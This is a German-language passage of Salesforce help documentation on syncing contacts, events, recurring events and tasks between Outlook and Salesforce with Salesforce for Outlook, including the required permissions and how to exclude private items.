

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Synchronisieren von Kontakten von Salesforce nach Outlook:

**•** "Lesen" für Kontakte UND

> Synchronisierungsrichtung für Kontakte gesetzt auf *Salesforce zu Outlook*

#### Synchronisieren von Kontakten in beide Richtungen:

**•** "Bearbeiten" und "Lesen" für Kontakte und "Lesen" für Accounts

## UND

Synchronisierungsrichtung für Kontakte gesetzt auf *In beide Richtungen synchronisieren*



## **Synchronisieren von Kontakten zwischen Salesforce und Outlook in beide Richtungen**



# **Ausschließen bestimmter Datensätze aus der Synchronisierung**

Wenn Sie die Option "Automatisch" als Synchronisierungsmethode auswählen, stehen Ihnen eine Reihe von Optionen für den Ausschluss bestimmter Elemente aus der Synchronisierung mit Salesforce for Outlook zur Verfügung.

**•** Sie können festlegen, dass in Microsoft® Outlook® als "privat" gekennzeichnete Elemente synchronisiert werden sollen. Wenn private Elemente nicht synchronisiert werden sollen, öffnen Sie die Einstellungen für Salesforce for Outlook und heben Sie die Auswahl der Typen von privaten Elementen aus, die Sie nicht synchronisieren möchten.

Wenn Sie in Outlook Elemente synchronisiert haben, die Sie später als "Privat" kennzeichnen, bleiben diese Elemente in Salesforce. Die entsprechenden Salesforce-Elemente erhalten jedoch keine Aktualisierungen mehr, wenn Sie die Elemente in Outlook ändern.

**AUSGABEN** 

**•** Wenn bestimmte Outlook-Elemente nicht synchronisiert werden sollen, unabhängig davon, ob sie als "privat" gekennzeichnet sind, weisen Sie sie in Outlook der Kategorie Nicht mitSalesforce synchronisieren zu. Details zur Verwendung von Kategorien in Outlook finden Sie in der Outlook-Dokumentation.

## SIEHE AUCH:

[Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht [Lösen von synchronisierten Kontakten](#page-1754-0)

<span id="page-1744-0"></span>Synchronisieren von Ereignissen mit Salesforce for Outlook

# NUTZERBERECHTIGUNGEN



Mit Salesforce for Outlook können Sie Ihre wichtigen Outlook- und Salesforce-Ereignisse synchron halten. Nachdem ein Ereignis in Salesforce vorhanden ist, können Sie es zugehörigen Datensätzen, wie Kontakten, Accounts, Opportunities usw., zuweisen. Durch das Synchronisieren von Ereignissen haben Sie auch stets einen genauen Überblick über Ihre Verfügbarkeit, wenn Sie über Ihren Salesforce-Kalender Ereignisse erstellen und Besprechungen anfordern.

#### **Synchronisieren von Ereignissen**

Mit der Outlook-Konfiguration wird definiert, welche Elemente für die Synchronisierung vorgesehen sind, in welche Richtung Daten zwischen Outlook und Salesforce gesendet werden und wie bei Datenkonflikten vorgegangen wird. Die Ereignisfilter in Ihrer Konfiguration bestimmen, welche Ereignisse synchronisiert werden. Folgende Filter stehen zur Verfügung:

- **•** *HEUTE*: synchronisiert ausschließlich Ereignisse, die am oder nach dem heutigen Tag enden. Die Startzeit ist 00:00 Uhr.
- **•** *LETZTEN MONAT*: synchronisiert ausschließlich Ereignisse, die am oder nach dem ersten Tag des letzten Monats endeten.
- **•** *LETZTEN N TAGE*: synchronisiert ausschließlich Ereignisse, die vor einer angegebenen Anzahl an Tagen oder später endeten, beispielsweise die *LETZTEN N TAGE*.

Ereignisaktualisierungen werden nicht mehr synchronisiert, sobald das Ereignis nicht mehr in dem für die Synchronisierung konfigurierten Bereich liegt.

Folgende Ereignisse werden nicht synchronisiert: ganztägige Ereignisse, die am ersten Tag beginnen, an dem eine Synchronisierung erfolgen soll, sowie Ereignisteilnehmer. Mehrpersonen-Ereignisse werden als Einzelereignisse in einer der beiden Richtungen synchronisiert. Muster wiederkehrender Ereignisse müssen exakt übereinstimmen. Salesforce for Outlook synchronisiert Ereignisse auf der Grundlage Ihres Enddatums und nicht ihres Anfangsdatums. Wenn Sie nur aktuelle und zukünftige Ereignisse synchronisieren, wird beispielsweise auch ein zweitägiges Ereignis, das bereits gestern begonnen hat, synchronisiert.

#### **Abgleichen von Ereignissen**

Bei der ersten Synchronisierung von Ereignissen verknüpfen wir sie entweder mit bestehenden Ereignissen, die dasselbe Thema und dieselbe Zeit aufweisen, oder wir erstellen neue Ereignisse, wenn keinerlei Übereinstimmung vorliegt.

#### **Zuweisen von Ereignissen zu Salesforce-Datensätzen**

Nachdem ein Ereignis zu Salesforce hinzugefügt wurde, können Sie es mithilfe der Seite "Meine nicht aufgelösten Elemente" oder den Feldern Bezug zu und Name im Ereignisdatensatz anderen Datensätzen zuweisen. Das Ereignis wird zur Themenliste "Aktivitätsverlauf" bzw. "Offene Aktivitäten" des zugehörigen Datensatzes hinzugefügt. Sie können keine Änderungen speichern, wenn Ihre Ereignisse ein erforderliches benutzerdefiniertes Feld aufweisen oder wenn ein benutzerdefiniertes Aktivitätsfeld erforderlich wird, nachdem Elemente zu Ihrer Liste der nicht aufgelösten Ereignisse hinzugefügt wurden.

#### **Anzeigen von synchronisierten Ereignissen in Salesforce**

Nicht als privat gekennzeichnete Salesforce-Ereignisse sind für Sie selbst, die Personen, die in der Rollenhierarchie über Ihnen stehen, und jeden, der Zugriff auf die damit verknüpften Datensätze hat, sichtbar. Sie können auch anderen Benutzern, persönlichen und öffentlichen Gruppen, Rollen oder Rollen und nachgeordneten Positionen Zugriff zur Anzeige Ihres Kalenders gewähren.

#### **Ausschließen bestimmter Datensätze aus der Synchronisierung**

Wenn Sie die Option "Automatisch" als Synchronisierungsmethode auswählen, stehen Ihnen eine Reihe von Optionen für den Ausschluss bestimmter Elemente aus der Synchronisierung mit Salesforce for Outlook zur Verfügung.

**•** Sie können festlegen, dass in Microsoft® Outlook® als "privat" gekennzeichnete Elemente synchronisiert werden sollen. Wenn private Elemente nicht synchronisiert werden sollen, öffnen Sie die Einstellungen für Salesforce for Outlook und heben Sie die Auswahl der Typen von privaten Elementen aus, die Sie nicht synchronisieren möchten.

Wenn Sie in Outlook Elemente synchronisiert haben, die Sie später als "Privat" kennzeichnen, bleiben diese Elemente in Salesforce. Die entsprechenden Salesforce-Elemente erhalten jedoch keine Aktualisierungen mehr, wenn Sie die Elemente in Outlook ändern.

**•** Wenn bestimmte Outlook-Elemente nicht synchronisiert werden sollen, unabhängig davon, ob sie als "privat" gekennzeichnet sind, weisen Sie sie in Outlook der Kategorie Nicht mitSalesforce synchronisieren zu. Details zur Verwendung von Kategorien in Outlook finden Sie in der Outlook-Dokumentation.

SIEHE AUCH:

[Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht [Lösen von synchronisierten Ereignissen](#page-1756-0) [Synchronisieren wiederkehrender Ereignisse mit Salesforce for Outlook – Übersicht](#page-1746-0)

# <span id="page-1746-0"></span>Synchronisieren wiederkehrender Ereignisse mit Salesforce for Outlook – Übersicht

Wenn Ihre Organisation für die Synchronisation wiederkehrender Ereignisse eingerichtet ist, können Sie diese Ereignisse mit Salesforce for Outlook zwischen Outlook und Salesforce synchron halten. Sie können Wiederholungen mit den folgenden Mustern synchronisieren.

- **•** Täglich
- **•** Wöchentlich
- **•** Monatlich
- **•** Jährlich

Nach dem Synchronisieren von wiederkehrenden Ereignissen in Salesforce können Sie die Wiederholungen verwandten Datensätzen, wie Kontakten, Accounts, Opportunities usw., zuweisen. Durch das Synchronisieren wiederkehrender Ereignisse haben Sie auch stets einen genauen Überblick über Ihre Verfügbarkeit, wenn Sie über Ihren Salesforce-Kalender Ereignisse erstellen und Besprechungen anfordern.

Wiederkehrende Ereignisse werden nicht auf der Seite "Meine nicht aufgelösten Elemente" angezeigt. Stattdessen können Sie die wiederkehrenden Ereignisse direkt in Ihrem Kalender aufrufen, um sie mit Salesforce-Datensätzen zu verknüpfen.

## **Grundlegendes zu den Unterschieden zwischen Outlook und Salesforce**

Zwischen Outlook und Salesforce gibt es Unterschiede in der Funktionsweise von wiederkehrenden Ereignissen.



# AUSGABEN

Verfügbar für die Einrichtung von: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Synchronisieren wiederkehrender Ereignisse zwischen Outlook und Salesforce:

**•** "Wiederkehrende Ereignisse"

> Außerdem "Lesen" und "Bearbeiten" für Ereignisse, und Synchronisierungsrichtung für Ereignisse auf eine der folgenden Richtungen gesetzt:

*Outlook zu Salesforce*,

*Salesforce zu Outlook* oder

*In beide Richtungen synchronisieren*

# **Element Wichtige Informationen**

Ereignisse, die länger dauern Salesforce unterstützt keine wiederkehrenden Ereignisse, die länger als 24 Stunden dauern. als 24 Stunden

# **Ändern von Serien wiederkehrender Elemente**

Sie können zwar Serien wiederkehrender Elemente ändern, sie sollten jedoch wissen, welche Aktionen Sie vermeiden sollten, damit keine Details für individuell geänderte Vorkommnisse verloren gehen.



# **Zu änderndes Objekt Wichtige Informationen**

in Salesforce bleiben jedoch gelöscht und werden nicht durch einzeln geänderte Vorkommnisse aus Outlook ersetzt.

SIEHE AUCH:

[Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

[Lösen von synchronisierten Ereignissen](#page-1756-0)

[Synchronisieren von Ereignissen mit Salesforce for Outlook](#page-1744-0)

<span id="page-1749-0"></span>Synchronisieren von Aufgaben mit Salesforce for Outlook

Halten Sie Microsoft® Outlook® - und Salesforce-Aufgaben synchron.

Sobald eine Aufgabe in Salesforce vorhanden ist, können Sie sie zugehörigen Datensätzen, wie Kontakten, Accounts und Opportunities, zuweisen.

## **Diese Aufgaben werden synchronisiert**

Mit der Outlook-Konfiguration wird definiert, welche Elemente für die Synchronisierung vorgesehen sind, in welche Richtung Daten zwischen Outlook und Salesforce gesendet werden und wie bei Datenkonflikten vorgegangen wird. Die Aufgabenfilter in Ihrer Konfiguration bestimmen, welche Aufgaben synchronisiert werden. Folgende Filter stehen zur Verfügung:

- **•** *HEUTE*: Synchronisiert ausschließlich Aufgaben, die am oder nach dem heutigen Tag fällig sind. Die Startzeit ist 00:00 Uhr.
- **•** *LETZTEN MONAT*: Synchronisiert ausschließlich Aufgaben, die am oder nach dem ersten Tag des letzten Monats fällig waren.
- **•** *LETZTEN N TAGE*: Synchronisiert ausschließlich Aufgaben, die vor einer angegebenen Anzahl an Tagen oder später fällig waren, beispielsweise die *LETZTEN N TAGE*.

Salesforce for Outlook synchronisiert nicht alle Aufgabentypen. Die folgenden Aufgabentypen werden synchronisiert, bis sie außerhalb des im Aufgabenfilters festgelegten Datumsbereichs liegen:

- **•** Wiederkehrende Salesforce-Aufgaben mit Outlook
- **•** Abgeschlossene Aufgaben, die nach der Synchronisierung mit Salesforce for Outlook als abgeschlossen gekennzeichnet werden
- **•** Zurückgestellte Aufgaben
- **•** Laufende Aufgaben
- **•** Noch nicht gestartete Aufgaben
- **•** Wiederkehrende Aufgaben, die Sie in Salesforce erstellen
- **•** Zur Nachverfolgung gekennzeichnete Aufgaben
- **•** Aufgaben, die auf jemand anderes warten

#### **Aufgaben, die nicht synchronisiert werden**

- **•** Wiederkehrende Outlook-Aufgaben mit Salesforce
- **•** Abgeschlossene Aufgaben, die vor der Synchronisierung mit Salesforce for Outlook als abgeschlossen gekennzeichnet wurden
- **•** Aufgaben, die automatisch erstellt werden, wenn Sie eine E-Mail oder einen Kontakt zur Nachverfolgung kennzeichnen

# **Abgleichen von Aufgaben**

Wenn Aufgaben zum ersten Mal synchronisiert werden, werden sie mit bestehenden

Aufgaben verknüpft, die den gleichen Betreff und das gleiche Fälligkeitsdatum aufweisen. Wenn Sie Aufgaben kein Fälligkeitsdatum zuweisen, werden sie nur auf Grundlage des gleichen Betreffs verknüpft.

#### **Zuweisen von Aufgaben zu Salesforce-Datensätzen**

Nachdem eine Aufgabe zu Salesforce hinzugefügt wurde, können Sie diese mithilfe der Seite "Meine nicht aufgelösten Elemente" oder den Feldern Bezug zu und Name im Aufgabendatensatz anderen Datensätzen zuweisen. Die Aufgabe wird zur Themenliste "Aktivitätsverlauf" bzw. "Offene Aktivitäten" des zugehörigen Datensatzes hinzugefügt. Sie können keine Änderungen speichern, wenn Ihre Aufgaben ein erforderliches benutzerdefiniertes Feld aufweisen oder wenn ein benutzerdefiniertes Aktivitätsfeld erforderlich wird, nachdem Elemente zu Ihrer Liste der nicht aufgelösten Aufgaben hinzugefügt wurden.

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Synchronisieren von Aufgaben von Outlook nach Salesforce:

**•** "Lesen" und "Bearbeiten" für Aufgaben und Synchronisierungsrichtung für Aufgaben auf *Outlook zu Salesforce* gesetzt

Synchronisieren von Aufgaben von Salesforce nach Outlook:

**•** "Lesen" und "Bearbeiten" für Aufgaben und Synchronisierungsrichtung für Aufgaben auf *Salesforce zu Outlook* gesetzt

Synchronisieren von Aufgaben in beide Richtungen:

**•** "Lesen" und "Bearbeiten" für Aufgaben und Synchronisierungsrichtung für Aufgaben auf *In beide Richtungen synchronisieren* gesetzt

## **Ausschließen bestimmter Datensätze aus der Synchronisierung**

Wenn Sie die Option "Automatisch" als Synchronisierungsmethode auswählen, stehen Ihnen eine Reihe von Optionen für den Ausschluss bestimmter Elemente aus der Synchronisierung mit Salesforce for Outlook zur Verfügung.

• Sie können festlegen, dass in Microsoft® Outlook® als "privat" gekennzeichnete Elemente synchronisiert werden sollen. Wenn private Elemente nicht synchronisiert werden sollen, öffnen Sie die Einstellungen für Salesforce for Outlook und heben Sie die Auswahl der Typen von privaten Elementen aus, die Sie nicht synchronisieren möchten.

Wenn Sie in Outlook Elemente synchronisiert haben, die Sie später als "Privat" kennzeichnen, bleiben diese Elemente in Salesforce. Die entsprechenden Salesforce-Elemente erhalten jedoch keine Aktualisierungen mehr, wenn Sie die Elemente in Outlook ändern.

**•** Wenn bestimmte Outlook-Elemente nicht synchronisiert werden sollen, unabhängig davon, ob sie als "privat" gekennzeichnet sind, weisen Sie sie in Outlook der Kategorie Nicht mitSalesforce synchronisieren zu. Details zur Verwendung von Kategorien in Outlook finden Sie in der Outlook-Dokumentation.

#### SIEHE AUCH:

<span id="page-1750-0"></span>[Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht [Lösen von synchronisierten Outlook-Aufgaben](#page-1757-0)

## Automatische Accountzuweisungen für synchronisierte Kontakte

Nach der Synchronisierung von Kontakten aus Outlook versucht Salesforce for Outlook automatisch, diese Kontakte Accounts zuzuweisen.

In der folgenden Tabelle wird der Accountzuweisungsprozess dargestellt.



# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Zuweisen von Accounts:

**•** "Lesen" für Accounts und "Bearbeiten" für Kontakte

Erstellen neuer Accounts:

**•** "Erstellen" für Accounts und "Bearbeiten" für Kontakte

UND

"Schnellerstellung anzeigen"

